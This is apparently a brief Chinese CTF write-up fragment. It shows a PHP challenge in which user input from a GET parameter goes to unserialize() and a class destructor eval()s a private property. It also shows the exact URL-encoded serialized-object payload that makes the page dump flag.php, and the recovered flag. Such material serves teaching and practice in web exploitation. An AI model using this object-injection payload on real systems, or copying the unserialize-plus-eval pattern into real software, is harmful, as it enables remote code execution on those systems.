 不安全 47.121.201.96:61515/?flag=O%3A3%3A"WAF"%3A1%3A%7Bs%3A12%3A"%00WAF%00command"%3Bs%3A24%3A"show_source%28%27flag.php%27%29%3B"%3B%7D
<?php
highlight_file(__FILE__);
//flag in flag.php
//注意变量的属性
class WAF{
private $command;
function __destruct(){
echo eval($this->command);
}
}
$param=$_GET['flag'];
unserialize($param);
<?php $flag = 'flag{bd4ee98c-a18f-485c-a393-f6c6f5058de4}' ?>